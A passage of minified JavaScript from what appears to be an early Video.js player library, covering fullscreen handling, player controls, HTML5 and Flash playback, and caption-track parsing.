this.ic)),document.documentElement.style.overflow="hidden",u.p(document.body,"vjs-full-window"),this.k("enterFullWindow"),this.k("fullscreenchange"));return this};function K(a){var c=u.Nb.Ra;a.F=l;c?(a.h.j.Ia===l&&a.f.flash.iFrameMode!==f&&(a.pause(),F(a),u.d(document,c.Z,u.bind(a,function(){u.t(document,c.Z,arguments.callee);E(this,this.ba,{src:this.r.src})}))),document[c.pb](),a.k("fullscreenchange")):a.h.Sa()?J(a,"exitFullScreen"):(L(a),a.k("fullscreenchange"))}
t.ic=function(a){27===a.keyCode&&(this.F===f?K(this):L(this))};function L(a){a.Qc=l;u.t(document,"keydown",a.ic);document.documentElement.style.overflow=a.Lc;u.w(document.body,"vjs-full-window");a.k("exitFullWindow")}
t.src=function(a){if(a instanceof Array){var c;a:{c=a;for(var d=0,e=this.f.techOrder;d<e.length;d++){var g=u.Y(e[d]),j=window.videojs[g];if(j.isSupported())for(var k=0,q=c;k<q.length;k++){var n=q[k];if(j.canPlaySource(n)){c={source:n,h:g};break a}}}c=l}c?(a=c.source,c=c.h,c==this.ba?this.src(a):E(this,c,a)):this.b.appendChild(u.e("p",{innerHTML:'Sorry, no compatible source and playback technology were found for this video. Try using another browser like <a href="http://bit.ly/ccMUEC">Chrome</a> or download the latest <a href="http://adobe.ly/mwfN1">Adobe Flash Player</a>.'}))}else a instanceof
Object?window.videojs[this.ba].canPlaySource(a)?this.src(a.src):this.src([a]):(this.r.src=a,this.$?(J(this,"src",a),"auto"==this.f.preload&&this.load(),this.f.autoplay&&this.play()):this.M(function(){this.src(a)}));return this};t.load=function(){J(this,"load");return this};t.currentSrc=function(){return I(this,"currentSrc")||this.r.src||""};t.Oa=function(a){return a!==b?(J(this,"setPreload",a),this.f.preload=a,this):I(this,"preload")};
t.autoplay=function(a){return a!==b?(J(this,"setAutoplay",a),this.f.autoplay=a,this):I(this,"autoplay")};t.loop=function(a){return a!==b?(J(this,"setLoop",a),this.f.loop=a,this):I(this,"loop")};t.poster=function(a){a!==b&&(this.rc=a);return this.rc};t.controls=function(a){a!==b&&this.Ea!==a&&(this.Ea=!!a,this.k("controlschange"));return this.Ea};t.error=function(){return I(this,"error")};var M,N,O;O=document.createElement("div");N={};
O.rd!==b?(N.tc="requestFullscreen",N.pb="exitFullscreen",N.Z="fullscreenchange",N.F="fullScreen"):(document.mozCancelFullScreen?(M="moz",N.F=M+"FullScreen"):(M="webkit",N.F=M+"IsFullScreen"),O[M+"RequestFullScreen"]&&(N.tc=M+"RequestFullScreen",N.pb=M+"CancelFullScreen"),N.Z=M+"fullscreenchange");document[N.pb]&&(u.Nb.Ra=N);
u.da=u.c.extend({g:function(a,c){u.c.call(this,a,c);a.controls()||this.disable();a.Q("play",u.bind(this,function(){var a,c=u.bind(this,this.ja),g=u.bind(this,this.Ga);this.ja();"ontouchstart"in window||(this.a.d("mouseover",c),this.a.d("mouseout",g),this.a.d("pause",u.bind(this,this.oc)),this.a.d("play",u.bind(this,this.Ua)));a=l;this.a.d("touchstart",function(){a=f});this.a.d("touchmove",function(){a=l});this.a.d("touchend",u.bind(this,function(c){var e;a&&(e=this.s().className.search("fade-in"),
-1!==e?this.Ga():this.ja());a=l;this.a.paused()||c.preventDefault()}))}))}});u.da.prototype.f={wd:"play",children:{playToggle:{},currentTimeDisplay:{},timeDivider:{},durationDisplay:{},remainingTimeDisplay:{},progressControl:{},fullscreenToggle:{},volumeControl:{},muteToggle:{}}};u.da.prototype.e=function(){return u.e("div",{className:"vjs-control-bar"})};u.da.prototype.ja=function(){u.c.prototype.ja.call(this);this.a.k("controlsvisible")};
u.da.prototype.Ga=function(){u.c.prototype.Ga.call(this);this.a.k("controlshidden")};u.Xb=u.o.extend({g:function(a,c){u.o.call(this,a,c);a.d("play",u.bind(this,this.Jb));a.d("pause",u.bind(this,this.Ib))}});t=u.Xb.prototype;t.pa="Play";t.P=function(){return"vjs-play-control "+u.o.prototype.P.call(this)};t.n=function(){this.a.paused()?this.a.play():this.a.pause()};t.Jb=function(){u.w(this.b,"vjs-paused");u.p(this.b,"vjs-playing");this.b.children[0].children[0].innerHTML="Pause"};
t.Ib=function(){u.w(this.b,"vjs-playing");u.p(this.b,"vjs-paused");this.b.children[0].children[0].innerHTML="Play"};u.Ya=u.c.extend({g:function(a,c){u.c.call(this,a,c);a.d("timeupdate",u.bind(this,this.ya))}});
u.Ya.prototype.e=function(){var a=u.c.prototype.e.call(this,"div",{className:"vjs-current-time vjs-time-controls vjs-control"});this.content=u.e("div",{className:"vjs-current-time-display",innerHTML:'<span class="vjs-control-text">Current Time </span>0:00',"aria-live":"off"});a.appendChild(u.e("div").appendChild(this.content));return a};
u.Ya.prototype.ya=function(){var a=this.a.Mb?this.a.r.currentTime:this.a.currentTime();this.content.innerHTML='<span class="vjs-control-text">Current Time </span>'+u.Ha(a,this.a.duration())};u.Za=u.c.extend({g:function(a,c){u.c.call(this,a,c);a.d("timeupdate",u.bind(this,this.ya))}});
u.Za.prototype.e=function(){var a=u.c.prototype.e.call(this,"div",{className:"vjs-duration vjs-time-controls vjs-control"});this.content=u.e("div",{className:"vjs-duration-display",innerHTML:'<span class="vjs-control-text">Duration Time </span>0:00',"aria-live":"off"});a.appendChild(u.e("div").appendChild(this.content));return a};u.Za.prototype.ya=function(){this.a.duration()&&(this.content.innerHTML='<span class="vjs-control-text">Duration Time </span>'+u.Ha(this.a.duration()))};
u.ac=u.c.extend({g:function(a,c){u.c.call(this,a,c)}});u.ac.prototype.e=function(){return u.c.prototype.e.call(this,"div",{className:"vjs-time-divider",innerHTML:"<div><span>/</span></div>"})};u.gb=u.c.extend({g:function(a,c){u.c.call(this,a,c);a.d("timeupdate",u.bind(this,this.ya))}});
u.gb.prototype.e=function(){var a=u.c.prototype.e.call(this,"div",{className:"vjs-remaining-time vjs-time-controls vjs-control"});this.content=u.e("div",{className:"vjs-remaining-time-display",innerHTML:'<span class="vjs-control-text">Remaining Time </span>-0:00',"aria-live":"off"});a.appendChild(u.e("div").appendChild(this.content));return a};
u.gb.prototype.ya=function(){this.a.duration()&&this.a.duration()&&(this.content.innerHTML='<span class="vjs-control-text">Remaining Time </span>-'+u.Ha(this.a.duration()-this.a.currentTime()))};u.Aa=u.o.extend({g:function(a,c){u.o.call(this,a,c)}});u.Aa.prototype.pa="Fullscreen";u.Aa.prototype.P=function(){return"vjs-fullscreen-control "+u.o.prototype.P.call(this)};
u.Aa.prototype.n=function(){this.a.F?(K(this.a),this.b.children[0].children[0].innerHTML="Fullscreen"):(this.a.Ra(),this.b.children[0].children[0].innerHTML="Non-Fullscreen")};u.fb=u.c.extend({g:function(a,c){u.c.call(this,a,c)}});u.fb.prototype.f={children:{seekBar:{}}};u.fb.prototype.e=function(){return u.c.prototype.e.call(this,"div",{className:"vjs-progress-control vjs-control"})};u.Yb=u.J.extend({g:function(a,c){u.J.call(this,a,c);a.d("timeupdate",u.bind(this,this.xa));a.M(u.bind(this,this.xa))}});
t=u.Yb.prototype;t.f={children:{loadProgressBar:{},playProgressBar:{},seekHandle:{}},barName:"playProgressBar",handleName:"seekHandle"};t.qc="timeupdate";t.e=function(){return u.J.prototype.e.call(this,"div",{className:"vjs-progress-holder","aria-label":"video progress bar"})};t.xa=function(){var a=this.a.Mb?this.a.r.currentTime:this.a.currentTime();this.b.setAttribute("aria-valuenow",u.round(100*this.xb(),2));this.b.setAttribute("aria-valuetext",u.Ha(a,this.a.duration()))};
t.xb=function(){return this.a.currentTime()/this.a.duration()};t.Ma=function(a){u.J.prototype.Ma.call(this,a);this.a.Mb=f;this.nd=!this.a.paused();this.a.pause()};t.Gb=function(a){a=B(this,a)*this.a.duration();a==this.a.duration()&&(a-=0.1);this.a.currentTime(a)};t.Hb=function(a){u.J.prototype.Hb.call(this,a);this.a.Mb=l;this.nd&&this.a.play()};t.wc=function(){this.a.currentTime(this.a.currentTime()+5)};t.vc=function(){this.a.currentTime(this.a.currentTime()-5)};
u.bb=u.c.extend({g:function(a,c){u.c.call(this,a,c);a.d("progress",u.bind(this,this.update))}});u.bb.prototype.e=function(){return u.c.prototype.e.call(this,"div",{className:"vjs-load-progress",innerHTML:'<span class="vjs-control-text">Loaded: 0%</span>'})};u.bb.prototype.update=function(){this.b.style&&(this.b.style.width=u.round(100*G(this.a),2)+"%")};u.Wb=u.c.extend({g:function(a,c){u.c.call(this,a,c)}});
u.Wb.prototype.e=function(){return u.c.prototype.e.call(this,"div",{className:"vjs-play-progress",innerHTML:'<span class="vjs-control-text">Progress: 0%</span>'})};u.hb=u.ha.extend();u.hb.prototype.defaultValue="00:00";u.hb.prototype.e=function(){return u.ha.prototype.e.call(this,"div",{className:"vjs-seek-handle"})};u.kb=u.c.extend({g:function(a,c){u.c.call(this,a,c);a.h&&(a.h.j&&a.h.j.T===l)&&this.p("vjs-hidden");a.d("loadstart",u.bind(this,function(){a.h.j&&a.h.j.T===l?this.p("vjs-hidden"):this.w("vjs-hidden")}))}});
u.kb.prototype.f={children:{volumeBar:{}}};u.kb.prototype.e=function(){return u.c.prototype.e.call(this,"div",{className:"vjs-volume-control vjs-control"})};u.jb=u.J.extend({g:function(a,c){u.J.call(this,a,c);a.d("volumechange",u.bind(this,this.xa));a.M(u.bind(this,this.xa));setTimeout(u.bind(this,this.update),0)}});t=u.jb.prototype;t.xa=function(){this.b.setAttribute("aria-valuenow",u.round(100*this.a.volume(),2));this.b.setAttribute("aria-valuetext",u.round(100*this.a.volume(),2)+"%")};
t.f={children:{volumeLevel:{},volumeHandle:{}},barName:"volumeLevel",handleName:"volumeHandle"};t.qc="volumechange";t.e=function(){return u.J.prototype.e.call(this,"div",{className:"vjs-volume-bar","aria-label":"volume level"})};t.Gb=function(a){this.a.volume(B(this,a))};t.xb=function(){return this.a.muted()?0:this.a.volume()};t.wc=function(){this.a.volume(this.a.volume()+0.1)};t.vc=function(){this.a.volume(this.a.volume()-0.1)};u.bc=u.c.extend({g:function(a,c){u.c.call(this,a,c)}});
u.bc.prototype.e=function(){return u.c.prototype.e.call(this,"div",{className:"vjs-volume-level",innerHTML:'<span class="vjs-control-text"></span>'})};u.lb=u.ha.extend();u.lb.prototype.defaultValue="00:00";u.lb.prototype.e=function(){return u.ha.prototype.e.call(this,"div",{className:"vjs-volume-handle"})};
u.fa=u.o.extend({g:function(a,c){u.o.call(this,a,c);a.d("volumechange",u.bind(this,this.update));a.h&&(a.h.j&&a.h.j.T===l)&&this.p("vjs-hidden");a.d("loadstart",u.bind(this,function(){a.h.j&&a.h.j.T===l?this.p("vjs-hidden"):this.w("vjs-hidden")}))}});u.fa.prototype.e=function(){return u.o.prototype.e.call(this,"div",{className:"vjs-mute-control vjs-control",innerHTML:'<div><span class="vjs-control-text">Mute</span></div>'})};u.fa.prototype.n=function(){this.a.muted(this.a.muted()?l:f)};
u.fa.prototype.update=function(){var a=this.a.volume(),c=3;0===a||this.a.muted()?c=0:0.33>a?c=1:0.67>a&&(c=2);this.a.muted()?"Unmute"!=this.b.children[0].children[0].innerHTML&&(this.b.children[0].children[0].innerHTML="Unmute"):"Mute"!=this.b.children[0].children[0].innerHTML&&(this.b.children[0].children[0].innerHTML="Mute");for(a=0;4>a;a++)u.w(this.b,"vjs-vol-"+a);u.p(this.b,"vjs-vol-"+c)};
u.Ca=u.ea.extend({g:function(a,c){u.ea.call(this,a,c);a.d("volumechange",u.bind(this,this.update));a.h&&(a.h.j&&a.h.j.T===l)&&this.p("vjs-hidden");a.d("loadstart",u.bind(this,function(){a.h.j&&a.h.j.T===l?this.p("vjs-hidden"):this.w("vjs-hidden")}));this.p("vjs-menu-button")}});u.Ca.prototype.Fa=function(){var a=new u.na(this.a,{Ic:"div"}),c=new u.jb(this.a,u.i.B({md:f},this.f.zd));a.X(c);return a};u.Ca.prototype.n=function(){u.fa.prototype.n.call(this);u.ea.prototype.n.call(this)};
u.Ca.prototype.e=function(){return u.o.prototype.e.call(this,"div",{className:"vjs-volume-menu-button vjs-menu-button vjs-control",innerHTML:'<div><span class="vjs-control-text">Mute</span></div>'})};u.Ca.prototype.update=u.fa.prototype.update;u.eb=u.o.extend({g:function(a,c){u.o.call(this,a,c);(!a.poster()||!a.controls())&&this.v();a.d("play",u.bind(this,this.v))}});
u.eb.prototype.e=function(){var a=u.e("div",{className:"vjs-poster",tabIndex:-1}),c=this.a.poster();c&&("backgroundSize"in a.style?a.style.backgroundImage='url("'+c+'")':a.appendChild(u.e("img",{src:c})));return a};u.eb.prototype.n=function(){this.a.play()};
u.Vb=u.c.extend({g:function(a,c){u.c.call(this,a,c);a.d("canplay",u.bind(this,this.v));a.d("canplaythrough",u.bind(this,this.v));a.d("playing",u.bind(this,this.v));a.d("seeked",u.bind(this,this.v));a.d("seeking",u.bind(this,this.show));a.d("seeked",u.bind(this,this.v));a.d("error",u.bind(this,this.show));a.d("waiting",u.bind(this,this.show))}});u.Vb.prototype.e=function(){return u.c.prototype.e.call(this,"div",{className:"vjs-loading-spinner"})};
u.Wa=u.o.extend({g:function(a,c){u.o.call(this,a,c);a.controls()||this.v();a.d("play",u.bind(this,this.v))}});u.Wa.prototype.e=function(){return u.o.prototype.e.call(this,"div",{className:"vjs-big-play-button",innerHTML:"<span></span>","aria-label":"play video"})};u.Wa.prototype.n=function(){this.a.play()};u.q=u.c.extend({g:function(a,c,d){u.c.call(this,a,c,d)}});u.q.prototype.n=u.ab?m():function(){this.a.controls()&&(this.a.paused()?this.a.play():this.a.pause())};u.q.prototype.j={T:f,Ia:l,Lb:l,Ob:l};
u.media={};u.media.Va="play pause paused currentTime setCurrentTime duration buffered volume setVolume muted setMuted width height supportsFullScreen enterFullScreen src load currentSrc preload setPreload autoplay setAutoplay loop setLoop error networkState readyState seeking initialTime startOffsetTime played seekable ended videoTracks audioTracks videoWidth videoHeight textTracks defaultPlaybackRate playbackRate mediaGroup controller controls defaultMuted".split(" ");
function ea(){var a=u.media.Va[i];return function(){throw Error('The "'+a+"\" method is not available on the playback technology's API");}}for(var i=u.media.Va.length-1;0<=i;i--)u.q.prototype[u.media.Va[i]]=ea();
u.m=u.q.extend({g:function(a,c,d){this.j.T=u.m.Hc();this.j.Sc=!u.Ub;this.j.Ia=f;u.q.call(this,a,c,d);(c=c.source)&&this.b.currentSrc==c.src?a.k("loadstart"):c&&(this.b.src=c.src);a.M(function(){this.f.autoplay&&this.paused()&&(this.N.poster=h,this.play())});this.d("click",this.n);for(a=u.m.$a.length-1;0<=a;a--)u.d(this.b,u.m.$a[a],u.bind(this.a,this.Nc));this.Ta()}});t=u.m.prototype;t.C=function(){u.q.prototype.C.call(this)};
t.e=function(){var a=this.a,c=a.N;if(!c||this.j.Sc===l)c?(a.s().removeChild(c),c=c.cloneNode(l)):c=u.e("video",{id:a.id()+"_html5_api",className:"vjs-tech"}),c.player=a,u.yb(c,a.s());for(var d=["autoplay","preload","loop","muted"],e=d.length-1;0<=e;e--){var g=d[e];a.f[g]!==h&&(c[g]=a.f[g])}return c};t.Nc=function(a){this.k(a);a.stopPropagation()};t.play=function(){this.b.play()};t.pause=function(){this.b.pause()};t.paused=function(){return this.b.paused};t.currentTime=function(){return this.b.currentTime};
t.cd=function(a){try{this.b.currentTime=a}catch(c){u.log(c,"Video is not ready. (Video.js)")}};t.duration=function(){return this.b.duration||0};t.buffered=function(){return this.b.buffered};t.volume=function(){return this.b.volume};t.hd=function(a){this.b.volume=a};t.muted=function(){return this.b.muted};t.fd=function(a){this.b.muted=a};t.width=function(){return this.b.offsetWidth};t.height=function(){return this.b.offsetHeight};
t.Sa=function(){return"function"==typeof this.b.webkitEnterFullScreen&&(/Android/.test(u.O)||!/Chrome|Mac OS X 10.5/.test(u.O))?f:l};t.src=function(a){this.b.src=a};t.load=function(){this.b.load()};t.currentSrc=function(){return this.b.currentSrc};t.Oa=function(){return this.b.Oa};t.gd=function(a){this.b.Oa=a};t.autoplay=function(){return this.b.autoplay};t.bd=function(a){this.b.autoplay=a};t.loop=function(){return this.b.loop};t.ed=function(a){this.b.loop=a};t.error=function(){return this.b.error};
u.m.isSupported=function(){return!!document.createElement("video").canPlayType};u.m.ob=function(a){return!!document.createElement("video").canPlayType(a.type)};u.m.Hc=function(){var a=u.ib.volume;u.ib.volume=a/2+0.1;return a!==u.ib.volume};u.m.$a="loadstart suspend abort error emptied stalled loadedmetadata loadeddata canplay canplaythrough playing waiting seeking seeked ended durationchange timeupdate progress play pause ratechange volumechange".split(" ");
u.ab&&3>u.yc&&(document.createElement("video").constructor.prototype.canPlayType=function(a){return a&&-1!=a.toLowerCase().indexOf("video/mp4")?"maybe":""});
u.l=u.q.extend({g:function(a,c,d){u.q.call(this,a,c,d);d=c.source;var e=c.parentEl,g=this.b=u.e("div",{id:a.id()+"_temp_flash"}),j=a.id()+"_flash_api";a=a.f;var k=u.i.B({readyFunction:"videojs.Flash.onReady",eventProxyFunction:"videojs.Flash.onEvent",errorEventProxyFunction:"videojs.Flash.onError",autoplay:a.autoplay,preload:a.Oa,loop:a.loop,muted:a.muted},c.flashVars),q=u.i.B({wmode:"opaque",bgcolor:"#000000"},c.params),n=u.i.B({id:j,name:j,"class":"vjs-tech"},c.attributes);d&&(k.src=encodeURIComponent(u.jc(d.src)));
u.yb(g,e);c.startTime&&this.M(function(){this.load();this.play();this.currentTime(c.startTime)});if(c.iFrameMode===f&&!u.zc){var s=u.e("iframe",{id:j+"_iframe",name:j+"_iframe",className:"vjs-tech",scrolling:"no",marginWidth:0,marginHeight:0,frameBorder:0});k.readyFunction="ready";k.eventProxyFunction="events";k.errorEventProxyFunction="errors";u.d(s,"load",u.bind(this,function(){var a,d=s.contentWindow;a=s.contentDocument?s.contentDocument:s.contentWindow.document;a.write(u.l.kc(c.swf,k,q,n));d.player=
this.a;d.ready=u.bind(this.a,function(c){c=a.getElementById(c);var d=this.h;d.b=c;u.d(c,"click",d.bind(d.n));u.l.qb(d)});d.events=u.bind(this.a,function(a,c){this&&"flash"===this.ba&&this.k(c)});d.errors=u.bind(this.a,function(a,c){u.log("Flash Error",c)})}));g.parentNode.replaceChild(s,g)}else u.l.Mc(c.swf,g,k,q,n)}});t=u.l.prototype;t.C=function(){u.q.prototype.C.call(this)};t.play=function(){this.b.vjs_play()};t.pause=function(){this.b.vjs_pause()};
t.src=function(a){a=u.jc(a);this.b.vjs_src(a);if(this.a.autoplay()){var c=this;setTimeout(function(){c.play()},0)}};t.load=function(){this.b.vjs_load()};t.poster=function(){this.b.vjs_getProperty("poster")};t.buffered=function(){return u.tb(0,this.b.vjs_getProperty("buffered"))};t.Sa=r(l);var P=u.l.prototype,Q="preload currentTime defaultPlaybackRate playbackRate autoplay loop mediaGroup controller controls volume muted defaultMuted".split(" "),R="error currentSrc networkState readyState seeking initialTime duration startOffsetTime paused played seekable ended videoTracks audioTracks videoWidth videoHeight textTracks".split(" ");
function fa(){var a=Q[S],c=a.charAt(0).toUpperCase()+a.slice(1);P["set"+c]=function(c){return this.b.vjs_setProperty(a,c)}}function T(a){P[a]=function(){return this.b.vjs_getProperty(a)}}var S;for(S=0;S<Q.length;S++)T(Q[S]),fa();for(S=0;S<R.length;S++)T(R[S]);u.l.isSupported=function(){return 10<=u.l.version()[0]};u.l.ob=function(a){if(a.type in u.l.Pc)return"maybe"};u.l.Pc={"video/flv":"FLV","video/x-flv":"FLV","video/mp4":"MP4","video/m4v":"MP4"};
u.l.onReady=function(a){a=u.s(a);var c=a.player||a.parentNode.player,d=c.h;a.player=c;d.b=a;d.d("click",d.n);u.l.qb(d)};u.l.qb=function(a){a.s().vjs_getProperty?a.Ta():setTimeout(function(){u.l.qb(a)},50)};u.l.onEvent=function(a,c){u.s(a).player.k(c)};u.l.onError=function(a,c){u.s(a).player.k("error");u.log("Flash Error",c,a)};
u.l.version=function(){var a="0,0,0";try{a=(new window.ActiveXObject("ShockwaveFlash.ShockwaveFlash")).GetVariable("$version").replace(/\D+/g,",").match(/^,?(.+),?$/)[1]}catch(c){try{navigator.mimeTypes["application/x-shockwave-flash"].enabledPlugin&&(a=(navigator.plugins["Shockwave Flash 2.0"]||navigator.plugins["Shockwave Flash"]).description.replace(/\D+/g,",").match(/^,?(.+),?$/)[1])}catch(d){}}return a.split(",")};
u.l.Mc=function(a,c,d,e,g){a=u.l.kc(a,d,e,g);a=u.e("div",{innerHTML:a}).childNodes[0];d=c.parentNode;c.parentNode.replaceChild(a,c);var j=d.childNodes[0];setTimeout(function(){j.style.display="block"},1E3)};
u.l.kc=function(a,c,d,e){var g="",j="",k="";c&&u.i.sa(c,function(a,c){g+=a+"="+c+"&amp;"});d=u.i.B({movie:a,flashvars:g,allowScriptAccess:"always",allowNetworking:"all"},d);u.i.sa(d,function(a,c){j+='<param name="'+a+'" value="'+c+'" />'});e=u.i.B({data:a,width:"100%",height:"100%"},e);u.i.sa(e,function(a,c){k+=a+'="'+c+'" '});return'<object type="application/x-shockwave-flash"'+k+">"+j+"</object>"};
u.Dc=u.c.extend({g:function(a,c,d){u.c.call(this,a,c,d);if(!a.f.sources||0===a.f.sources.length){c=0;for(d=a.f.techOrder;c<d.length;c++){var e=u.Y(d[c]),g=window.videojs[e];if(g&&g.isSupported()){E(a,e);break}}}else a.src(a.f.sources)}});function U(a){a.wa=a.wa||[];return a.wa}function V(a,c,d){for(var e=a.wa,g=0,j=e.length,k,q;g<j;g++)k=e[g],k.id()===c?(k.show(),q=k):d&&(k.H()==d&&0<k.mode())&&k.disable();(c=q?q.H():d?d:l)&&a.k(c+"trackchange")}
u.U=u.c.extend({g:function(a,c){u.c.call(this,a,c);this.L=c.id||"vjs_"+c.kind+"_"+c.language+"_"+u.u++;this.uc=c.src;this.Jc=c["default"]||c.dflt;this.kd=c.title;this.ud=c.srclang;this.Rc=c.label;this.ia=[];this.cc=[];this.ka=this.la=0;this.a.d("fullscreenchange",u.bind(this,this.Ec))}});t=u.U.prototype;t.H=p("A");t.src=p("uc");t.ub=p("Jc");t.title=p("kd");t.label=p("Rc");t.readyState=p("la");t.mode=p("ka");t.Ec=function(){this.b.style.fontSize=this.a.F?140*(screen.width/this.a.width())+"%":""};
t.e=function(){return u.c.prototype.e.call(this,"div",{className:"vjs-"+this.A+" vjs-text-track"})};t.show=function(){W(this);this.ka=2;u.c.prototype.show.call(this)};t.v=function(){W(this);this.ka=1;u.c.prototype.v.call(this)};t.disable=function(){2==this.ka&&this.v();this.a.t("timeupdate",u.bind(this,this.update,this.L));this.a.t("ended",u.bind(this,this.reset,this.L));this.reset();this.a.R.textTrackDisplay.removeChild(this);this.ka=0};
function W(a){0===a.la&&a.load();0===a.ka&&(a.a.d("timeupdate",u.bind(a,a.update,a.L)),a.a.d("ended",u.bind(a,a.reset,a.L)),("captions"===a.A||"subtitles"===a.A)&&a.a.R.textTrackDisplay.X(a))}t.load=function(){0===this.la&&(this.la=1,u.get(this.uc,u.bind(this,this.Zc),u.bind(this,this.Fb)))};t.Fb=function(a){this.error=a;this.la=3;this.k("error")};
t.Zc=function(a){var c,d;a=a.split("\n");for(var e="",g=1,j=a.length;g<j;g++)if(e=u.trim(a[g])){-1==e.indexOf("--\x3e")?(c=e,e=u.trim(a[++g])):c=this.ia.length;c={id:c,index:this.ia.length};d=e.split(" --\x3e ");c.startTime=X(d[0]);c.ta=X(d[1]);for(d=[];a[++g]&&(e=u.trim(a[g]));)d.push(e);c.text=d.join("<br/>");this.ia.push(c)}this.la=2;this.k("loaded")};
function X(a){var c=a.split(":");a=0;var d,e,g;3==c.length?(d=c[0],e=c[1],c=c[2]):(d=0,e=c[0],c=c[1]);c=c.split(/\s+/);c=c.splice(0,1)[0];c=c.split(/\.|,/);g=parseFloat(c[1]);c=c[0];a+=3600*parseFloat(d);a+=60*parseFloat(e);a+=parseFloat(c);g&&(a+=g/1E3);return a}
t.update=function(){if(0<this.ia.length){var a=this.a.currentTime();if(this.Kb===b||a<this.Kb||this.Ja<=a){var c=this.ia,d=this.a.duration(),e=0,g=l,j=[],k,q,n,s;a>=this.Ja||this.Ja===b?s=this.vb!==b?this.vb:0:(g=f,s=this.Cb!==b?this.Cb:c.length-1);for(;;){n=c[s];if(n.ta<=a)e=Math.max(e,n.ta),n.Da&&(n.Da=l);else if(a<n.startTime){if(d=Math.min(d,n.startTime),n.Da&&(n.Da=l),!g)break}else g?(j.splice(0,0,n),q===b&&(q=s),k=s):(j.push(n),k===b&&(k=s),q=s),d=Math.min(d,n.ta),e=Math.max(e,n.startTime),
n.Da=f;if(g)if(0===s)break;else s--;else if(s===c.length-1)break;else s++}this.cc=j;this.Ja=d;this.Kb=e;this.vb=k;this.Cb=q;a=this.cc;c="";d=0;for(e=a.length;d<e;d++)c+='<span class="vjs-tt-cue">'+a[d].text+"</span>";this.b.innerHTML=c;this.k("cuechange")}}};t.reset=function(){this.Ja=0;this.Kb=this.a.duration();this.Cb=this.vb=0};u.Rb=u.U.extend();u.Rb.prototype.A="captions";u.Zb=u.U.extend();u.Zb.prototype.A="subtitles";u.Tb=u.U.extend();u.Tb.prototype.A="chapters";
u.$b=u.c.extend({g:function(a,c,d){u.c.call(this,a,c,d);if(a.f.tracks&&0<a.f.tracks.length){c=this.a;a=a.f.tracks;var e;for(d=0;d<a.length;d++){e=a[d];var g=c,j=e.kind,k=e.label,q=e.language,n=e;e=g.wa=g.wa||[];n=n||{};n.kind=j;n.label=k;n.language=q;j=u.Y(j||"subtitles");g=new window.videojs[j+"Track"](g,n);e.push(g)}}}});u.$b.prototype.e=function(){return u.c.prototype.e.call(this,"div",{className:"vjs-text-track-display"})};
u.W=u.I.extend({g:function(a,c){var d=this.ca=c.track;c.label=d.label();c.selected=d.ub();u.I.call(this,a,c);this.a.d(d.H()+"trackchange",u.bind(this,this.update))}});u.W.prototype.n=function(){u.I.prototype.n.call(this);V(this.a,this.ca.L,this.ca.H())};u.W.prototype.update=function(){2==this.ca.mode()?this.selected(f):this.selected(l)};u.cb=u.W.extend({g:function(a,c){c.track={H:function(){return c.kind},pc:a,label:function(){return c.kind+" off"},ub:r(l),mode:r(l)};u.W.call(this,a,c);this.selected(f)}});
u.cb.prototype.n=function(){u.W.prototype.n.call(this);V(this.a,this.ca.L,this.ca.H())};u.cb.prototype.update=function(){for(var a=U(this.a),c=0,d=a.length,e,g=f;c<d;c++)e=a[c],e.H()==this.ca.H()&&2==e.mode()&&(g=l);g?this.selected(f):this.selected(l)};u.V=u.ea.extend({g:function(a,c){u.ea.call(this,a,c);1>=this.G.length&&this.v()}});
u.V.prototype.sb=function(){var a=[],c;a.push(new u.cb(this.a,{kind:this.A}));for(var d=0;d<U(this.a).length;d++)c=U(this.a)[d],c.H()===this.A&&a.push(new u.W(this.a,{track:c}));return a};u.za=u.V.extend({g:function(a,c,d){u.V.call(this,a,c,d);this.b.setAttribute("aria-label","Captions Menu")}});u.za.prototype.A="captions";u.za.prototype.pa="Captions";u.za.prototype.className="vjs-captions-button";u.Ba=u.V.extend({g:function(a,c,d){u.V.call(this,a,c,d);this.b.setAttribute("aria-label","Subtitles Menu")}});
u.Ba.prototype.A="subtitles";u.Ba.prototype.pa="Subtitles";u.Ba.prototype.className="vjs-subtitles-button";u.Sb=u.V.extend({g:function(a,c,d){u.V.call(this,a,c,d);this.b.setAttribute("aria-label","Chapters Menu")}});t=u.Sb.prototype;t.A="chapters";t.pa="Chapters";t.className="vjs-chapters-button";t.sb=function(){for(var a=[],c,d=0;d<U(this.a).length;d++)c=U(this.a)[d],c.H()===this.A&&a.push(new u.W(this.a,{track:c}));return a};
t.Fa=function(){for(var a=U(this.a),c=0,d=a.length,e,g,j=this.G=[];c<d;c++)if(e=a[c],e.H()==this.A&&e.ub()){if(2>e.readyState()){this.sd=e;e.d("loaded",u.bind(this,this.Fa));return}g=e;break}a=this.ua=new u.na(this.a);a.b.appendChild(u.e("li",{className:"vjs-menu-title",innerHTML:u.Y(this.A),jd:-1}));if(g){e=g.ia;for(var k,c=0,d=e.length;c<d;c++)k=e[c],k=new u.Xa(this.a,{track:g,cue:k}),j.push(k),a.X(k)}0<this.G.length&&this.show();return a};
u.Xa=u.I.extend({g:function(a,c){var d=this.ca=c.track,e=this.cue=c.cue,g=a.currentTime();c.label=e.text;c.selected=e.startTime<=g&&g<e.ta;u.I.call(this,a,c);d.d("cuechange",u.bind(this,this.update))}});u.Xa.prototype.n=function(){u.I.prototype.n.call(this);this.a.currentTime(this.cue.startTime);this.update(this.cue.startTime)};u.Xa.prototype.update=function(){var a=this.cue,c=this.a.currentTime();a.startTime<=c&&c<a.ta?this.selected(f):this.selected(l)};
u.i.B(u.da.prototype.f.children,{subtitlesButton:{},captionsButton:{},chaptersButton:{}});
if("undefined"!==typeof window.JSON&&"function"===window.JSON.parse)u.JSON=window.JSON;else{u.JSON={};var Y=/[\u0000\u00ad\u0600-\u0604\u070f\u17b4\u17b5\u200c-\u200f\u2028-\u202f\u2060-\u206f\ufeff\ufff0-\uffff]/g;u.JSON.parse=function(a,c){function d(a,e){var k,q,n=a[e];if(n&&"object"===typeof n)for(k in n)Object.prototype.hasOwnProperty.call(n,k)&&(q=d(n,k),q!==b?n[k]=q:delete n[k]);return c.call(a,e,n)}var e;a=String(a);Y.lastIndex=0;Y.test(a)&&(a=a.replace(Y,function(a){return"\\u"+("0000"+a.charCodeAt(0).toString(16)).slice(-4)}));
if(/^[\],:{}\s]*$/.test(a.replace(/\\(?:["\\\/bfnrt]|u[0-9a-fA-F]{4})/g,"@").replace(/"[^"\\\n\r]*"|true|false|null|-?\d+(?:\.\d*)?(?:[eE][+\-]?\d+)?/g,"]").replace(/(?:^|:|,)(?:\s*\[)+/g,"")))return e=eval("("+a+")"),"function"===typeof c?d({"":e},""):e;throw new SyntaxError("JSON.parse(): invalid or malformed JSON data");}}
